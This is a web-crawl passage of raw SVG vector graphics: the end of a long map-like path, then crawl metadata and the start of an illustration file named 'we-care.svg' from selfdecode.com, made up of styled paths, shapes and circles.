5634.06242,5010.37364 5634.46262,5009.91871 C5635.03668,5009.26251 5635.90831,5009.58971 5636.84365,5009.89475 C5638.40798,5010.4054 5638.80205,5010.26522 5639.18246,5008.81203 C5639.337,5008.22932 5639.65456,5008.35901 5639.96559,5008.68868 C5640.57151,5009.3319 5641.05527,5010.07869 5641.63733,5010.74574 C5641.83289,5010.96962 5642.17892,5011.08009 5642.45528,5011.24171 C5642.46379,5010.97064 5642.47621,5010.70029 5642.47852,5010.42621 C5642.48258,5010.14117 5642.51782,5009.86184 5642.46501,5009.56449 C5642.29055,5008.60556 5642.99683,5009.13933 5643.48785,5009.13726 C5644.455,5009.13414 5644.9968,5010.88244 5645.89525,5010.41359 C5646.69977,5009.99709 5647.61331,5010.66477 5648.47596,5010.92263 C5648.91393,5011.05184 5649.00021,5011.08083 5648.97446,5010.66435 C5648.91356,5009.64728 5648.81345,5008.59105 5648.97213,5007.67254 C5649.06185,5007.17759 5649.55086,5007.70724 5649.92035,5008.04763 C5650.55609,5008.63804 5651.18294,5008.73984 5651.39155,5008.3795 C5651.59364,5008.03489 5651.4761,5007.68242 5651.13963,5007.19391 C5650.06824,5005.64744 5650.09655,5005.63759 5650.76429,5005.08131 C5651.6707,5004.32814 5651.67229,5004.32655 5651.03074,5003.47937 C5650.08175,5002.22986 5649.13116,5000.98193 5648.1995,4999.72431 C5648.12387,4999.62019 5648.13636,4999.39121 5648.20332,4999.31513 C5648.25033,4999.26358 5648.5251,4999.33466 5648.60335,4999.42234 C5649.29842,5000.20224 5649.95953,5001.00224 5650.64594,5001.7862 C5651.09455,5002.30092 5652.0967,5002.35498 5652.04708,5001.77807 C5651.95429,5000.75139 5652.41612,5000.304 5653.13372,4999.98813 C5653.73314,4999.72579 5654.02733,4999.29841 5654.06567,4998.51389 C5654.09074,4998.0052 5654.69507,4998.46575 5654.97636,4998.88961 C5655.34449,4999.44786 5655.78937,4999.58398 5656.1327,4999.39312 C5656.7893,4999.03222 5657.34617,4998.65114 5658.43428,4999.12146 C5659.00474,4999.3671 5659.45727,4998.59273 5659.03419,4998.09397 C5657.67228,4996.48294 5659.71404,4996.3648 5659.22814,4995.14569 C5659.1607,4994.9735 5659.78135,4994.70378 5660.14536,4994.5844 C5661.50245,4994.13199 5662.0517,4993.09521 5661.68503,4991.4392 C5661.30658,4989.73967 5662.57428,4989.48709 5663.48085,4988.9088 C5663.56857,4988.85344 5663.76954,4988.85082 5663.87308,4988.92246 C5665.34722,4989.95618 5665.61208,4988.17157 5667.00153,4988.71407 C5668.10514,4989.14586 5668.88923,4988.59776 5668.75795,4987.35156 C5668.71414,4986.93929 5668.83288,4986.99115 5669.2609,4987.10725 C5670.78308,4987.5218 5671.62515,4986.82828 5671.93462,4985.68548 C5672.07476,4985.16781 5672.62113,4984.94462 5672.57772,4984.46285 C5672.48851,4983.45564 5672.931,4983.54807 5673.79469,4983.79109 C5674.28101,4983.92728 5674.68423,4983.38642 5675.35767,4983.78256 C5675.81361,4984.05044 5675.81441,4983.91145 5675.87891,4983.56604 C5676.10925,4982.34104 5676.76682,4981.37114 5677.10953,4980.20435 C5675.62897,4978.85922 5677.23554,4978.58606 5677.08724,4977.69773 C5676.9309,4976.77597 5677.79697,4976.78628 5678.22882,4976.40108 L5680.26583,4975.18216 C5679.90789,4974.02412 5680.97216,4973.6891 5680.96653,4972.68593 C5680.95962,4972.12625 5682.7036,4973.15305 5682.19344,4971.75088 C5682.64899,4971.35122 5682.99782,4970.88311 5682.82311,4970.07643 C5683.24652,4970.18793 5683.75097,4970.45342 5684.07274,4970.38082 C5684.57664,4970.26454 5684.95775,4969.9208 5685.38579,4969.66839 C5686.03101,4969.2866 5686.81017,4969.02902 5687.28067,4968.48545 C5687.87874,4967.79606 5689.05846,4968.85663 5689.62607,4968.34967 C5690.42702,4967.63733 5691.12171,4967.7497 5692.12653,4969.1185 C5692.92896,4970.20577 5694.0531,4970.53415 5694.9218,4970.06737 C5695.64052,4969.6859 5696.13138,4969.32468 5697.12491,4970.62185 C5697.54561,4971.16906 5698.1436,4970.62255 5698.54896,4970.36974 C5699.03163,4970.07659 5699.62508,4970.02749 5700.01738,4970.81955 C5701.07182,4972.94953 5702.81453,4973.22215 5704.45744,4973.80174 C5705.11339,4974.03109 5705.23022,4973.91903 5705.51694,4973.10297 C5705.71577,4972.5359 5706.00288,4972.01886 5706.11948,4971.41414 C5706.19592,4971.01076 5706.24865,4970.89822 5706.77513,4970.92521 C5708.26869,4970.99984 5708.22582,4970.89985 5708.71766,4969.74537 C5709.09615,4968.86529 5709.09289,4968.82709 5710.81637,4968.75963 C5711.15119,4968.74771 5711.35709,4968.9152 5711.30015,4968.493 C5711.11424,4967.10329 5711.32334,4965.97781 5712.63797,4965.6323 C5713.42642,4965.42531 5713.16415,4964.57249 5713.17721,4963.89613 C5713.19074,4963.37592 5713.2103,4963.42088 5714.34924,4963.24621 C5714.68311,4963.19839 5715.06979,4962.89515 5715.06725,4962.58445 C5715.05923,4961.90612 5715.14672,4961.54236 5715.98693,4962.0161 C5716.40279,4962.2503 5716.41313,4962.10178 5716.41926,4961.69491 C5716.439,4960.8092 5716.27534,4960.04215 5715.47005,4959.12358 C5714.77442,4958.33041 5715.03442,4957.61474 5715.90447,4957.75927 C5717.64384,4958.04444 5719.2287,4958.1753 5720.53299,4957.3334 C5721.14013,4956.93899 5722.2964,4957.12473 5723.25305,4957.2795 C5724.13566,4957.4207 5725.34561,4957.62193 5725.95201,4958.23703 C5728.14236,4960.46254 5729.23257,4959.42908 5730.47181,4958.64295 C5730.88672,4958.38061 5731.2695,4958.07666 5731.97952,4958.43626 C5733.29182,4959.10187 5734.34208,4959.13091 5735.12483,4958.34002 C5735.4645,4957.9962 5735.96562,4957.8136 5736.39683,4957.55801 C5737.25146,4957.04541 5737.96446,4956.17216 5739.00589,4956.1225 C5740.04343,4956.07213 5741.41227,4956.76878 5742.62477,4957.28071 C5743.80306,4957.78072 5744.73323,4957.79151 5745.32757,4957.09203 C5745.89558,4956.42345 5746.98408,4957.19279 5747.64919,4956.92933 C5748.24495,4956.69828 5748.70416,4956.26733 5749.28854,4956.0154 C5749.44688,4955.94479 5749.88938,4956.12936 5750.09727,4956.3179 C5751.46077,4957.55883 5753.10852,4958.17503 5754.46725,4959.42073 C5754.87913,4959.79709 5755.28338,4959.79415 5755.62981,4959.55874 C5755.97783,4959.32174 5756.37357,4959.49773 5756.79005,4959.97083 C5757.24042,4960.47459 5757.49426,4961.27134 5758.19976,4961.39133 C5758.58484,4961.4582 5758.90765,4961.18649 5759.24772,4961.04956 C5760.15929,4960.68278 5760.19961,4960.65633 5761.05636,4961.81372 C5761.79469,4962.80838 5762.51258,4963.76357 5763.72913,4963.99045 C5764.45799,4965.22027 5766.24693,4965.02756 5766.72693,4966.59343 C5767.97028,4967.12981 5768.93662,4968.00271 5769.74295,4969.18282 C5769.98709,4969.53783 5770.49965,4969.78601 5770.90087,4970.05326 C5773.45746,4971.75179 5776.01581,4973.43936 5778.57327,4975.13242 C5779.91548,4975.32594 5780.22084,4977.23205 5781.73801,4977.52723 C5782.55779,4977.6851 5783.52325,4979.02413 5784.46002,4979.42908 C5785.51321,4979.88359 5786.31572,4981.01223 5787.3558,4981.18042 C5788.75455,4981.405 5789.75811,4982.29601 5790.46471,4983.54807 C5791.13416,4984.73128 5792.55472,4984.40896 5793.18599,4985.72241 C5793.722,4986.84542 5794.83334,4986.77662 5795.6897,4987.08222 C5796.37277,4987.32595 5796.35448,4987.66667 5796.29355,4988.03153 C5796.22984,4988.4222 5796.31088,4988.5762 5796.69619,4988.67507 C5798.10035,4989.04165 5799.40414,4989.60981 5800.29317,4991.16796 C5800.5339,4991.58627 5800.87316,4992.04897 5801.4192,4992.12091 C5803.16041,4992.34437 5804.17072,4993.71231 5805.33723,4995.09008 C5805.89822,4995.75515 5807.03524,4995.8772 5807.64274,4996.88734 C5808.17955,4997.77924 5808.87549,4998.55366 5809.94818,4998.73536 C5810.12903,4998.76664 5810.46773,4999.21608 5810.60762,4999.49556 C5811.28232,5000.83015 5812.52829,5001.35009 5813.61409,5002.09449 C5814.70378,5002.8396 5815.9694,5003.35375 5816.60959,5004.69516 C5817.1879,5005.9049 5818.66579,5005.56677 5819.3199,5006.87125 C5819.73812,5007.70191 5820.42198,5008.54369 5821.55757,5008.84221 C5821.97549,5008.95458 5822.49695,5009.78349 5822.92258,5010.31656 C5824.24774,5011.9735 5825.5255,5013.65936 5826.87596,5015.30025 C5827.47957,5016.0333 5827.80467,5016.68519 5827.70763,5017.42698 C5827.54028,5018.71806 5827.9736,5020.2246 5827.1833,5021.32245 C5826.75979,5021.90661 5827.22557,5023.25176 5827.2875,5024.25397 C5828.63494,5025.52016 5827.01358,5025.55935 5827.14113,5026.33482 C5827.31575,5027.3765 5826.30445,5027.72312 5826.4759,5028.86011 C5826.63637,5029.90672 5826.67428,5030.75788 5827.54598,5031.86349 C5828.53625,5033.12246 5829.92585,5033.83984 5830.83803,5034.90963 C5831.89058,5036.13865 5833.58486,5036.27078 5834.24095,5037.87269 C5834.80932,5039.25358 5836.64215,5039.05388 5837.22706,5040.47353 C5838.6429,5041.39502 5840.0006,5042.37919 5840.87841,5043.90708 C5842.44959,5043.92261 5842.99154,5045.93792 5844.45733,5046.4963 C5845.56731,5046.92174 5846.4732,5048.40778 5846.81675,5049.53873 C5847.72873,5052.55259 5849.20162,5055.7295 5847.56741,5058.04323 C5847.58067,5059.33359 5847.61023,5060.6307 5847.60328,5061.9136 C5847.59929,5062.60853 5847.80208,5063.55761 5847.43655,5063.90422 C5846.83737,5064.47495 5847.12732,5064.89477 5847.57442,5065.72884 C5847.8829,5066.30059 5847.64668,5067.13531 5847.37922,5067.64655 C5847.2056,5067.97194 5846.95786,5068.24238 5847.0474,5068.67808 C5847.3344,5070.05437 5846.78452,5070.76012 5845.75119,5071.16098 C5845.27822,5071.3431 5844.8898,5071.6573 5844.49087,5071.94513 C5844.41802,5071.99946 5844.45102,5072.21985 5844.50017,5072.36424 C5844.52848,5072.44652 5844.68897,5072.57184 5844.79156,5072.60758 C5845.40305,5072.83066 5846.01884,5073.07709 5846.62668,5073.23934 C5847.40424,5073.44399 5847.58221,5074.19674 5848.07162,5074.6569 C5847.77044,5075.03599 5847.25486,5074.59735 5846.83367,5074.53891 C5845.85014,5074.40177 5845.48183,5074.95844 5846.05872,5075.69974 C5847.57832,5077.64617 5849.00989,5079.6667 5850.67535,5081.49511 C5851.9295,5082.86828 5851.37666,5084.5305 5852.99418,5085.72965 C5853.05979,5085.77929 5853.00833,5086.00111 5853.05748,5086.1455 C5853.44054,5087.29687 5852.05108,5087.76778 5852.57246,5088.64744 C5853.19952,5089.70254 5853.26599,5090.57586 5853.02525,5091.17097 C5852.79754,5091.73463 5852.33548,5091.87362 5852.90457,5092.88989 C5853.62078,5094.1738 5853.25016,5095.18881 5852.10143,5095.52526 C5851.21674,5095.78229 5850.88358,5096.57103 5851.28383,5097.44728 C5852.30661,5099.69178 5851.80729,5101.47099 5851.92329,5103.43262 C5851.97616,5104.32412 5851.97129,5105.11667 5852.87051,5105.9829 C5853.68511,5106.7678 5852.93513,5107.65495 5853.89726,5108.54588 C5854.19207,5108.81805 5853.79092,5109.23709 5853.46763,5109.44478 C5852.77046,5109.89226 5851.89063,5110.09377 5851.96457,5111.35577 C5852.01298,5112.14117 5850.97855,5111.96273 5850.33017,5111.15002 C5849.34276,5109.90662 5848.29395,5108.68768 5847.40031,5107.40131 C5846.3632,5105.90813 5844.89542,5105.23657 5843.54272,5104.37178 C5843.05235,5104.05998 5842.27154,5103.63287 5841.89814,5104.12092 C5841.6959,5104.38278 5841.66519,5104.80959 5841.6181,5105.18827 C5841.5843,5105.47538 5841.36885,5105.5938 5841.03197,5105.26691 C5840.53508,5104.78658 5840.15693,5104.17385 5839.6738,5103.66596 C5839.55475,5103.54071 5839.21818,5103.56359 5839.00981,5103.58742 C5838.95263,5103.59386 5838.94857,5103.8789 5839.02722,5103.98922 C5839.3264,5104.41824 5839.63147,5104.86903 5840.00756,5105.23508 C5840.87504,5106.08233 5841.05683,5106.88655 5841.0079,5107.78758 C5840.96446,5108.59562 5841.03516,5108.62175 5842.27017,5108.77492 C5842.41452,5108.792 5842.68006,5108.85386 5842.70265,5108.90501 C5843.02361,5109.70843 5843.41384,5110.53019 5843.56708,5111.31225 C5843.62839,5111.61493 5843.16847,5111.85773 5842.89051,5112.06621 C5842.49779,5112.35706 5842.12655,5112.5804 5841.39441,5111.86515 C5840.82531,5111.30953 5840.00458,5111.02363 5839.42522,5110.47364 C5838.79353,5109.87458 5838.32424,5109.10412 5837.7604,5108.42349 C5837.67379,5108.32112 5837.36037,5108.22415 5837.33229,5108.26601 C5837.23344,5108.42462 5837.10284,5108.65637 5837.18412,5108.84237 C5837.30826,5109.12837 5837.61261,5109.39101 5837.81254,5109.67962 C5838.81148,5111.1188 5838.65496,5111.40408 5837.0115,5111.17975 C5836.4975,5111.10804 5836.34607,5111.36982 5836.64525,5111.79884 C5836.95827,5112.24169 5837.32139,5112.58844 5837.81431,5112.65816 C5838.98029,5112.825 5840.1208,5113.38577 5840.24327,5114.00049 C5840.41471,5114.8611 5840.73592,5115.69653 5841.03413,5116.5503 C5841.10642,5116.7591 5840.57103,5116.98053 5840.28042,5117.15098 C5840.19994,5117.1945 5839.98275,5117.0475 5839.83252,5117.00866 C5838.43154,5116.63891 5838.32974,5116.55631 5837.8464,5114.81874 C5837.75725,5114.4978 5837.61331,5114.22697 5837.26927,5114.32181 C5836.77674,5114.45898 5836.29908,5114.68725 5835.97428,5115.03004 C5835.71397,5115.30381 5835.94977,5115.82838 5836.35814,5116.22667 C5836.92724,5116.78229 5837.22864,5117.63289 5837.23952,5118.41892 C5837.24921,5118.95279 5836.9248,5119.50247 5837.53367,5120.11051 C5838.93518,5121.50695 5838.47262,5122.68748 5838.57487,5123.93963 C5838.58488,5124.08624 5838.64429,5124.31712 5838.57088,5124.35818 C5837.5047,5124.89779 5836.94384,5126.25019 5835.19492,5125.69817 C5834.32162,5125.42331 5834.82335,5126.12451 5834.72895,5126.38922 C5834.49043,5127.03738 5834.49369,5127.07559 5833.57449,5126.97093 C5833.21088,5126.92868 5832.80259,5126.57177 5832.74842,5127.2293 C5832.66998,5128.16441 5832.98331,5128.95703 5833.7824,5129.78045 C5833.46643,5130.10982 5833.01932,5129.92065 5832.6554,5129.52863 C5832.16249,5128.99826 5831.74235,5128.46432 5831.18484,5128.88288" id="Paint-11"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://selfdecode.com/library/uploads/2021/04/we-care.svg
body_size: 6409
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2393.33 1330.02"><defs><style>.cls-1{fill:#39c9d4;}.cls-2{opacity:0.1;}.cls-3{fill:#9e1cb5;}.cls-4{fill:#ff8f78;}.cls-5{fill:#fff;}.cls-6{opacity:0.8;}.cls-7{fill:#cc7260;}.cls-8{fill:#ff5970;opacity:0.4;}.cls-9{fill:#4568f9;}.cls-10{fill:#35b7ba;}.cls-11{opacity:0.6;}.cls-12{fill:#9192ff;}.cls-13{fill:#ebebff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M486.71,491.67l-1.46-13.12c98.43-16,35-110.83-31.35-91.14-64.16-62-166.24,80.2-175,242.06L527.51,628S527.51,527,486.71,491.67Z"></path><polygon class="cls-1" points="585.86 1032.15 589.8 1328.47 197.02 1328.47 265.71 1020.93 556.05 1031.1 585.86 1032.15"></polygon><polygon class="cls-2" points="582.85 1040.02 241.93 1126.93 265.63 1020.99 575.27 1031.08 582.85 1040.02"></polygon><polygon points="399.48 1329.97 395.51 1329.45 412.36 1201.31 493.06 1177.23 494.2 1181.07 415.98 1204.4 399.48 1329.97"></polygon><path class="cls-3" d="M223.54,719.32l27,299.95c1,11.64,11.33,20.7,23.9,21l305.28,8.54c22.3.48,40.23-16.93,38.73-37.61L593.59,667.91,425.25,590.57Z"></path><path class="cls-3" d="M715.5,763.58,635.3,655.49a106.65,106.65,0,0,0-71.55-44L421.38,590.35l238.53,294.4A55.76,55.76,0,0,0,749,881.5l73.66-105.85-62.18-63.2Z"></path><path class="cls-4" d="M927,683.24c17.53-17.53,6.26-22.54-28.8-11.27s-90.14,2.51-106.42,8.77c-6.16,2.37-18.41,15.86-31.27,31.71l62.18,63.2,33-47.34S909.45,700.77,927,683.24Z"></path><path class="cls-3" d="M425.32,590.61l-145.59,16.6a82.88,82.88,0,0,0-45.62,20.34L56.74,784.74a83.13,83.13,0,0,0-27.88,66.13h0A83.1,83.1,0,0,0,56.7,909.05l116.09,103L240.37,941l-78.25-92.48L421.76,628Z"></path><path class="cls-4" d="M172.79,1012.08s82.91,60.73,91.59,59.58c13.34-1.78-3.56-25.79-3.56-25.79s28.42,24.39,35.57,18.67c4.44-3.55-.89-16.89-22.23-40,0,0,42.92,29.61,50.68,24,16-11.56-43.57-54.24-43.57-54.24s40,22.23,47.13,15.11-88-68.46-88-68.46Z"></path><circle class="cls-5" cx="434.15" cy="769.33" r="13.43" transform="translate(-261.36 224.7) rotate(-22.5)"></circle><g class="cls-6"><path class="cls-5" d="M615.31,634.15c-20.71,2.27-41.41,10.45-59.43,20.19-40.82,22-78.39,58.87-127.31,60.36-46.69,1.43-81.75-34.45-121.4-53.25-30.32-14.37-64.66-18-97.53-12.22l-5.81,5.15c35.62-7.67,73.65-4,106.73,13,34.09,17.53,64.72,45.79,104.11,50.53,42.44,5.1,80.26-20.33,114.06-42.37,25.76-16.81,58.21-35.74,90.26-38.29C617.78,636.21,616.56,635.16,615.31,634.15Z"></path><path class="cls-5" d="M124.75,969.44l84.5-65.27-2.46-2.9-84.94,65.6Z"></path><path class="cls-5" d="M729.16,748.05l51,88.67,2.42-3.49L731.84,745Z"></path></g><rect x="204.04" y="776.6" width="77.2" height="4" transform="translate(-440.85 333.7) rotate(-39.63)"></rect><rect x="135.64" y="821.38" width="4" height="49.21" transform="translate(-717.92 897.53) rotate(-84.21)"></rect><rect x="598.4" y="738.97" width="4" height="85.02" transform="translate(-89.67 77.93) rotate(-6.91)"></rect><rect x="676.98" y="748.79" width="98.77" height="4" transform="translate(-317.09 800.65) rotate(-48.68)"></rect><path class="cls-4" d="M468.74,494.12V604.65a44.22,44.22,0,1,1-88.43,0V494.12Z"></path><path class="cls-7" d="M468.74,552.8v44.33c-29.05-8.81-50.69-32.49-69.53-61.71Z"></path><path class="cls-4" d="M499.77,515.59c-.93,17.44-5.07,31.49-15.28,35.17-32.08,11.66-85.28-15.34-85.28-15.34l-13.12-56.87,20.41-45.21,64.92-21.17,17.5,13.18s8.4,34.65,10.62,67.6A195.82,195.82,0,0,1,499.77,515.59Z"></path><path d="M389,490.21c22.33-42,54.05-66.62,99.88-64.89l5.11-16-47.39-4.37-61.25,19.68L370.78,474.9Z"></path><path d="M486.22,481.1c0,3.56-2.23,6.44-5,6.44s-5-2.88-5-6.44,2.23-6.44,5-6.44S486.22,477.54,486.22,481.1Z"></path><path d="M448.91,480.86c0,3.55-2.23,6.44-5,6.44s-5-2.89-5-6.44,2.23-6.45,5-6.45S448.91,477.3,448.91,480.86Z"></path><path d="M470.54,489a23.1,23.1,0,0,1,4.12,5,18.89,18.89,0,0,1,2.62,6.17,9.48,9.48,0,0,1,.09,3.77,6,6,0,0,1-2.16,3.63,6.84,6.84,0,0,1-.87.57l-.91.41a9.28,9.28,0,0,1-1.81.38,10.24,10.24,0,0,1-3.38-.23v-1.5a23.15,23.15,0,0,0,2.77-.88,4.94,4.94,0,0,0,2-1.27,3.1,3.1,0,0,0,.71-1.73,7.73,7.73,0,0,0-.15-2.4,31,31,0,0,0-1.78-5.41l-2.41-5.58Z"></path><path class="cls-5" d="M447.33,513.3c4.8,15.69,20.91,19,25.77,4.86Z"></path><path d="M452.66,459.27c.26,2.52-1.87,3.94-4,4.66a52.5,52.5,0,0,1-15.06,2.9c-1.65.05-4.81.57-5.93-1.09s.49-3.16,2-3.9C432.52,460.5,451.94,452.28,452.66,459.27Z"></path><path d="M473.1,458.53c-.2,2.49,1.77,3.92,3.74,4.67a46.42,46.42,0,0,0,13.85,3.09c1.51.07,4.41.63,5.42-1s-.49-3.13-1.93-3.89C491.59,460.05,473.65,451.64,473.1,458.53Z"></path><circle class="cls-8" cx="425.22" cy="504.55" r="11.42" transform="translate(-232.23 448.45) rotate(-45)"></circle><path class="cls-8" d="M499.77,515.59a13,13,0,0,1-1.4.11,11.4,11.4,0,1,1,0-22.8,9.16,9.16,0,0,1,1.17.05A195.82,195.82,0,0,1,499.77,515.59Z"></path><ellipse class="cls-4" cx="380.62" cy="490.21" rx="19.32" ry="23.33" transform="translate(-194.11 255.99) rotate(-30)"></ellipse><path d="M385.83,498a42.81,42.81,0,0,0-1.76-5.54,19.21,19.21,0,0,0-2.75-4.67,16.43,16.43,0,0,0-4-3.5,22.53,22.53,0,0,0-5.16-2.32l.09-1.5a12,12,0,0,1,6.58.8,13.46,13.46,0,0,1,5.44,4.12,15,15,0,0,1,2.9,6.09,15.85,15.85,0,0,1,.13,6.5Z"></path><path class="cls-4" d="M1932.25,481.56V572.8a49.07,49.07,0,1,1-98.13,0V481.56Z"></path><path d="M1908.67,515.19c-16.05,27.33-38.5,48.35-74.55,55.93V516.47l49.29-10.19Z"></path><path class="cls-4" d="M1929,463.49l-20.29,51.7c-41.26,28.9-71,22.35-87.64,8.22-4.34-3.69-7.19-12.6-9-23.73a237.2,237.2,0,0,1-2.71-28c-1.23-26.59.24-53.13.24-53.13l78.14-44.31,38.21,32.65Z"></path><path d="M1922.8,454.26c-1.85-29.24-15-49.49-32-58.47,0,0-93,72.52-112.94,11.38-16.62-51.08,50.47-56,59.39-48.31,26.16-27.7,60.62-31.39,72.93,2.77,58.77,6.38,71.89,36.5,33.85,93.24Z"></path><path d="M1828.94,459.8c0,3-1.89,5.38-4.23,5.38s-4.23-2.41-4.23-5.38,1.89-5.39,4.23-5.39S1828.94,456.82,1828.94,459.8Z"></path><path d="M1863.48,458c0,3-1.89,5.39-4.23,5.39S1855,460.92,1855,458s1.9-5.39,4.23-5.39S1863.48,455,1863.48,458Z"></path><path d="M1840.74,463.53c-1.38,2.29-2.82,4.53-4.1,6.78-.63,1.13-1.27,2.25-1.78,3.38a14.66,14.66,0,0,0-1.15,3.28,4.22,4.22,0,0,0,0,1.3,1.92,1.92,0,0,0,.11.4c0,.05,0,.08.09.16l.26.32a13.44,13.44,0,0,0,2.52,2.4,41.43,41.43,0,0,0,6.63,3.82l-.34,1.47a19.36,19.36,0,0,1-8.13-2.44,13.87,13.87,0,0,1-3.56-2.81l-.39-.45a7.29,7.29,0,0,1-.45-.68,5.18,5.18,0,0,1-.53-1.5,7.17,7.17,0,0,1,.06-2.71,15.21,15.21,0,0,1,1.63-4.23,26.4,26.4,0,0,1,2.33-3.54,34.71,34.71,0,0,1,5.72-6Z"></path><path d="M1829.22,440.65c1.22,3.25-3.14,4-8,5.34s-9.18,1.16-9.62-.43,3.14-4,8-5.35S1828.11,437.7,1829.22,440.65Z"></path><path d="M1853.26,438.25c-1.37,3.64,3.52,4.46,9,6s10.28,1.3,10.77-.49-3.52-4.46-9-6S1854.51,434.94,1853.26,438.25Z"></path><path d="M1839.06,502.44a55.32,55.32,0,0,0,7.51-.67,35.86,35.86,0,0,0,7-1.94,44.93,44.93,0,0,0,6.6-3.26c2.13-1.27,4.2-2.72,6.33-4.22l1.1,1a25.26,25.26,0,0,1-5.49,6,26.39,26.39,0,0,1-7.16,4.07,24.42,24.42,0,0,1-16.17.5Z"></path><circle class="cls-8" cx="1885.87" cy="476.11" r="14.46"></circle><path class="cls-8" d="M1821.86,485.94a14.58,14.58,0,0,1-9.84,13.74,237.2,237.2,0,0,1-2.71-28A14.4,14.4,0,0,1,1821.86,485.94Z"></path><ellipse class="cls-4" cx="1929.01" cy="463.44" rx="25.64" ry="20.55" transform="translate(837.61 2120.15) rotate(-70.13)"></ellipse><path d="M1923.74,468.57a11.34,11.34,0,0,1-.09-6.48,15.39,15.39,0,0,1,8.28-9.78,10.34,10.34,0,0,1,6.47-.89v1.51a17.17,17.17,0,0,0-4.82,2.36,21.89,21.89,0,0,0-3.93,3.51,19.86,19.86,0,0,0-2.88,4.38,18.18,18.18,0,0,0-1.52,5.22Z"></path><polygon class="cls-9" points="1734.14 1026.53 1669.98 1328.62 2124.01 1328.62 2091.93 1021.92 1734.14 1026.53"></polygon><polygon points="1908.55 1330.02 1886.51 1199.57 1838.05 1174.66 1839.88 1171.1 1890.12 1196.92 1890.29 1197.91 1912.49 1329.36 1908.55 1330.02"></polygon><polygon class="cls-2" points="1747.4 1064.49 2102.91 1135.08 2091.93 1021.92 1747.4 1064.49"></polygon><path class="cls-4" d="M1473.44,807.06l-49.3-40.22a67.18,67.18,0,0,0-38.88-15c-45.88-2.45-144.73-1.07-144.44,6.47.87,22.66,110.65,50.53,110.65,50.53l94.09,90.61Z"></path><path class="cls-1" d="M1889.88,584l-147.65,17.52a102.6,102.6,0,0,0-81.66,60.2l-80.84,181.9-106.29-36.59-61,99.32,187.72,91.42A60.82,60.82,0,0,0,1680.31,972Z"></path><path class="cls-1" d="M1889.88,584l135,9.08a139,139,0,0,1,82.52,34.36l105.4,92.79-3.07-90.3,120.93-13.78,48.21,229a77.76,77.76,0,0,1-44.81,87.21h0a77.78,77.78,0,0,1-80-10.56L1909.75,645.26Z"></path><path class="cls-1" d="M1889.88,584,2085,660.7l32.59,362.64a40.43,40.43,0,0,1-39.86,44.06l-336.93,3.46a40.45,40.45,0,0,1-40.85-40.21l-1.78-312.45Z"></path><path class="cls-4" d="M2209.75,630s-71.13-105.17-54.8-111.71,39.86,35.94,39.86,35.94l2.8-21.83a18,18,0,0,0-.53-7.2l-1.38-4.93a18.1,18.1,0,0,0-9.54-11.42l-15.53-7.55s-11.76,17.65-20.91,16.34c-6.1-.87-2.89-15.14-.08-24.53a18.25,18.25,0,0,1,10-11.42l12.74-5.73a14.44,14.44,0,0,1,12.16.13l21.4,10.18s-13.72-65.34-3.92-66.64S2226.17,466,2226.17,466s-4.57-45.09,3.92-45.09,22.22,52.93,22.22,52.93-1.85-25.37,5.23-26.79c16.33-3.27,51,171.19,51,171.19Z"></path><path class="cls-10" d="M1816.48,561.61l138.29-1.94,2.9,28.69c-43.52,21-96.06,22.57-143.45,4.84Z"></path><g class="cls-11"><path class="cls-5" d="M1650.92,683.46a114.91,114.91,0,0,0,61-18.23c23.61-15.38,40.54-39.14,48.37-65.82l-4.08.48c-7.75,25.14-24,47.52-46.23,62a111.53,111.53,0,0,1-57.31,17.69Z"></path><path class="cls-5" d="M2127.54,645.18l-3.26-2.87a96.42,96.42,0,0,1-118.38-50.48l-4.31-.29A100.26,100.26,0,0,0,2127.54,645.18Z"></path><path class="cls-5" d="M1880.44,743.71c2.41.35,3.45-3.35,1-3.7-68.59-9.83-139.48,15-186.72,65.78-1.68,1.81,1,4.53,2.71,2.71C1743.68,758.83,1813.22,734.08,1880.44,743.71Z"></path><path class="cls-5" d="M2088.07,782.47c-73.86,39.47-164.05,43.41-241,10.35-2.24-1-4.2,2.34-1.93,3.32,78.3,33.62,169.71,29.82,244.89-10.36C2092.18,784.62,2090.25,781.31,2088.07,782.47Z"></path></g><rect x="1695.2" y="742.1" width="4" height="270.83" transform="translate(-16.41 32.48) rotate(-1.09)"></rect><rect x="2096.22" y="741.33" width="4" height="102.18" transform="translate(88.49 1788.13) rotate(-47.05)"></rect><rect x="1549.5" y="751.35" width="4" height="165.96" transform="translate(266.4 2039.22) rotate(-71.42)"></rect><rect x="2211.15" y="629.89" width="4" height="166.69" transform="translate(-27.25 90.85) rotate(-2.34)"></rect><polygon points="1129.31 538.73 1230.37 759.14 1465.6 759.14 1465.6 735.62 1247.79 735.62 1151.96 529.14 1129.31 538.73"></polygon><circle class="cls-5" cx="873.82" cy="427.63" r="140.39"></circle><path d="M873.82,569.94c-78.47,0-142.31-63.84-142.31-142.31s63.84-142.31,142.31-142.31,142.31,63.84,142.31,142.31S952.29,569.94,873.82,569.94Zm0-280.79c-76.36,0-138.47,62.12-138.47,138.48S797.46,566.1,873.82,566.1,1012.29,504,1012.29,427.63,950.17,289.15,873.82,289.15Z"></path><circle class="cls-5" cx="1947.92" cy="142.31" r="140.39"></circle><path d="M1947.92,284.62c-78.47,0-142.31-63.84-142.31-142.31S1869.45,0,1947.92,0s142.31,63.84,142.31,142.31S2026.39,284.62,1947.92,284.62Zm0-280.78c-76.36,0-138.48,62.12-138.48,138.47s62.12,138.48,138.48,138.48,138.47-62.12,138.47-138.48S2024.27,3.84,1947.92,3.84Z"></path><rect y="1325.88" width="2393.33" height="4"></rect><path class="cls-9" d="M873.82,405.15a25.47,25.47,0,0,0,25.48-25.47c0-14.07-51-14.07-51,0A25.47,25.47,0,0,0,873.82,405.15Z"></path><path class="cls-9" 